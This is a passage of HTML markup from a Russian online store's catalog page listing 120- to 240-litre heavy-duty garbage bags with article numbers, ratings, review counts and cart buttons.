                                            d="M1 0C0.447715 0 0 0.447715 0 1C0 1.55228 0.447715 2 1 2H1.01C1.56228 2 2.01 1.55228 2.01 1C2.01 0.447715 1.56228 0 1.01 0H1ZM6 0C5.44772 0 5 0.447715 5 1C5 1.55228 5.44772 2 6 2H19C19.5523 2 20 1.55228 20 1C20 0.447715 19.5523 0 19 0H6ZM6 6C5.44772 6 5 6.44772 5 7C5 7.55228 5.44772 8 6 8H19C19.5523 8 20 7.55228 20 7C20 6.44772 19.5523 6 19 6H6ZM5 13C5 12.4477 5.44772 12 6 12H19C19.5523 12 20 12.4477 20 13C20 13.5523 19.5523 14 19 14H6C5.44772 14 5 13.5523 5 13ZM0 7C0 6.44772 0.447715 6 1 6H1.01C1.56228 6 2.01 6.44772 2.01 7C2.01 7.55228 1.56228 8 1.01 8H1C0.447715 8 0 7.55228 0 7ZM1 12C0.447715 12 0 12.4477 0 13C0 13.5523 0.447715 14 1 14H1.01C1.56228 14 2.01 13.5523 2.01 13C2.01 12.4477 1.56228 12 1.01 12H1Z"
                                            fill="#888888" />
                                    </svg>
                                </a>
                            </li>
                        </ul>
                                            </div>
                </div>
            </div>
            <div class="catalog catalog--def"  itemscope itemtype="http://schema.org/ItemList"  data-entity="container-1">

                <!-- items-container -->
                
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_109_c60279e10f85f1e2112cd764d77a0a5d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="1"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_109_c60279e10f85f1e2112cd764d77a0a5d_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-90-mkm-v-pachkakh/" class="detail-slider" data-src="/upload/iblock/1cd/1cdb1c9896c557a1cba060d9bab7fd51.jpg">
                <span class="image">
                                    <img src="/upload/iblock/1cd/1cdb1c9896c557a1cba060d9bab7fd51.jpg"/ alt="image">
                                    <img src="/upload/iblock/dae/daeed999c6c24f1c44c87d4605f7d765.jpg"/ alt="image">
                                    <img src="/upload/iblock/3e7/3e74a84c7fef944a4d3aff3c7f877527.jpg"/ alt="image">
                                    <img src="/upload/iblock/41d/41d09c2ebcd2f4e8f4e72137f8a7a6fe.jpg"/ alt="image">
                                    <img src="/upload/iblock/343/343d6dc331cbff3063a967842438ac89.jpg"/ alt="image">
                                    <img src="/upload/iblock/bf4/bf4786ffd1a42ad019d2dd822588bab7.jpeg"/ alt="image">
                                    <img src="/upload/iblock/7a3/7a320a5db756da46b726d195054cbff8.JPEG"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>ПЛ1200105</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-90-mkm-v-pachkakh/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л, 90 мкм, черные, в пачках, 100 шт. 2х слойные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.25</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_109_c60279e10f85f1e2112cd764d77a0a5d_quantity"
                                   name="quantity"
                                   value="100"
                                   min="100">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_9c7zBT'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_109_c60279e10f85f1e2112cd764d77a0a5d_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="109">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="109" data-id="109">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_9c7zBT'-->
        
        <div class="hidden">
            <span id="bx_3487917369_109_c60279e10f85f1e2112cd764d77a0a5d_secondpict"></span>
            <span id="bx_3487917369_109_c60279e10f85f1e2112cd764d77a0a5d_pict_slider"></span>
            <span id="bx_3487917369_109_c60279e10f85f1e2112cd764d77a0a5d_price"></span>
            <span id="bx_3487917369_109_c60279e10f85f1e2112cd764d77a0a5d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_1045_6da60ced0b9b3839b803b320bd4c1e33" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="2"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_1045_6da60ced0b9b3839b803b320bd4c1e33_pict" href="/catalog/meshki-dlya-musora-180-litrov/meshki-dlya-musora-180-litrov-90-mkm-v-pachkah/" class="detail-slider" data-src="/upload/iblock/ad3/ad361ab80ca6abdb17bcacb961938f79.jpg">
                <span class="image">
                                    <img src="/upload/iblock/ad3/ad361ab80ca6abdb17bcacb961938f79.jpg"/ alt="image">
                                    <img src="/upload/iblock/253/2532f7bb2f08a1e12e7b08c8bd69dba4.jpg"/ alt="image">
                                    <img src="/upload/iblock/289/289aeec002d9050100400122c5df122a.jpg"/ alt="image">
                                    <img src="/upload/iblock/77e/77ef0a56aae8bfd882af30eb7dbf608c.jpg"/ alt="image">
                                    <img src="/upload/iblock/bf6/bf62bde44a16f5de24f4bc620d880ef4.jpg"/ alt="image">
                                    <img src="/upload/iblock/5f7/5f742eed99dc80ec2fff2e1a96be5222.jpeg"/ alt="image">
                                    <img src="/upload/iblock/426/4265014bf616b1b055cb8ddad2806e50.JPEG"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>ПЛ180139</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-180-litrov/meshki-dlya-musora-180-litrov-90-mkm-v-pachkah/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 180 л, 90 мкм, ПВД, в пачках 50 шт. черные, 2х слойные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.2</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>14</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_1045_6da60ced0b9b3839b803b320bd4c1e33_quantity"
                                   name="quantity"
                                   value="100"
                                   min="100">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_JijCEY'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_1045_6da60ced0b9b3839b803b320bd4c1e33_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="1045">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="1045" data-id="1045">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_JijCEY'-->
        
        <div class="hidden">
            <span id="bx_3487917369_1045_6da60ced0b9b3839b803b320bd4c1e33_secondpict"></span>
            <span id="bx_3487917369_1045_6da60ced0b9b3839b803b320bd4c1e33_pict_slider"></span>
            <span id="bx_3487917369_1045_6da60ced0b9b3839b803b320bd4c1e33_price"></span>
            <span id="bx_3487917369_1045_6da60ced0b9b3839b803b320bd4c1e33_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_1048_08051ea0a3abccdc4db57ab81a41607b" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="3"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_1048_08051ea0a3abccdc4db57ab81a41607b_pict" href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-pvd-90-mkm-v-pachkah/" class="detail-slider" data-src="/upload/iblock/8f1/8f1821f28f138a396504e37661c9e6e3.jpg">
                <span class="image">
                                    <img src="/upload/iblock/8f1/8f1821f28f138a396504e37661c9e6e3.jpg"/ alt="image">
                                    <img src="/upload/iblock/5b5/5b5e5ab9e2d57cdc5d02b015531ff899.jpg"/ alt="image">
                                    <img src="/upload/iblock/d59/d5959a4f9e13614e914cc02c290e5321.jpg"/ alt="image">
                                    <img src="/upload/iblock/889/88987f3d3506331d582f0e5428035cae.jpg"/ alt="image">
                                    <img src="/upload/iblock/442/4427a7964d939270f79c1a9cb58583ed.jpg"/ alt="image">
                                    <img src="/upload/iblock/cfc/cfc1c3040cc8c0ba6b077618ac5e99e1.jpeg"/ alt="image">
                                    <img src="/upload/iblock/41c/41cefd27c95c2ad591f0883cb96e3576.JPEG"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>ПЛ240158</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-pvd-90-mkm-v-pachkah/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 240 литров, 90 мкм, ПВД, в пачках 50 шт, черные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.41</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>14</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_1048_08051ea0a3abccdc4db57ab81a41607b_quantity"
                                   name="quantity"
                                   value="100"
                                   min="100">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_6cn6IC'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_1048_08051ea0a3abccdc4db57ab81a41607b_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="1048">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="1048" data-id="1048">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_6cn6IC'-->
        
        <div class="hidden">
            <span id="bx_3487917369_1048_08051ea0a3abccdc4db57ab81a41607b_secondpict"></span>
            <span id="bx_3487917369_1048_08051ea0a3abccdc4db57ab81a41607b_pict_slider"></span>
            <span id="bx_3487917369_1048_08051ea0a3abccdc4db57ab81a41607b_price"></span>
            <span id="bx_3487917369_1048_08051ea0a3abccdc4db57ab81a41607b_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13521_bd0660f6d18ef2d5e312a0ced1bd5015" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="4"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_13521_bd0660f6d18ef2d5e312a0ced1bd5015_pict" href="/catalog/meshki-dlya-musora-180-litrov/meshki-dlya-musora-pvd-180l-90-mkm/" class="detail-slider" data-src="/upload/iblock/be2/erd5lrke4vk1nbifhhkfxgemlr2ujxft.jpg">
                <span class="image">
                                    <img src="/upload/iblock/be2/erd5lrke4vk1nbifhhkfxgemlr2ujxft.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>100081</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-180-litrov/meshki-dlya-musora-pvd-180l-90-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора ПВД 180л 90 мкм, черные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                                         <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13521_bd0660f6d18ef2d5e312a0ced1bd5015_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_BUSVaG'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13521" data-id="13521">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_BUSVaG'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13521_bd0660f6d18ef2d5e312a0ced1bd5015_secondpict"></span>
            <span id="bx_3487917369_13521_bd0660f6d18ef2d5e312a0ced1bd5015_pict_slider"></span>
            <span id="bx_3487917369_13521_bd0660f6d18ef2d5e312a0ced1bd5015_price"></span>
            <span id="bx_3487917369_13521_bd0660f6d18ef2d5e312a0ced1bd5015_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13534_51fd2a25aaffa1badd86c2cab54c04d5" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="5"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_13534_51fd2a25aaffa1badd86c2cab54c04d5_pict" href="/catalog/meshki-dlya-musora-200-litrov/meshki-dlya-musora-pvd-200l-90-mkm/" class="detail-slider" data-src="/upload/iblock/cda/2cf7cl7ef9j15q7tih2qine8goijyffx.jpg">
                <span class="image">
                                    <img src="/upload/iblock/cda/2cf7cl7ef9j15q7tih2qine8goijyffx.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>100094</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-200-litrov/meshki-dlya-musora-pvd-200l-90-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора ПВД 200л 90 мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                                         <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13534_51fd2a25aaffa1badd86c2cab54c04d5_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_5esBGj'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13534" data-id="13534">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_5esBGj'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13534_51fd2a25aaffa1badd86c2cab54c04d5_secondpict"></span>
            <span id="bx_3487917369_13534_51fd2a25aaffa1badd86c2cab54c04d5_pict_slider"></span>
            <span id="bx_3487917369_13534_51fd2a25aaffa1badd86c2cab54c04d5_price"></span>
            <span id="bx_3487917369_13534_51fd2a25aaffa1badd86c2cab54c04d5_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13476_332dba0aa96d77c9099d9cf1c1ebe687" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="6"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_13476_332dba0aa96d77c9099d9cf1c1ebe687_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120l-90/" class="detail-slider" data-src="/upload/iblock/7e8/cbzyx3do8vk5db0s1jnopuwrun9zi2bj.jpg">
                <span class="image">
                                    <img src="/upload/iblock/7e8/cbzyx3do8vk5db0s1jnopuwrun9zi2bj.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>100036</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120l-90/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 литров ПВД 90 мкм, 2 слоя, желтые</span>
            </a>
            <div class="product-item-detail-info-container">
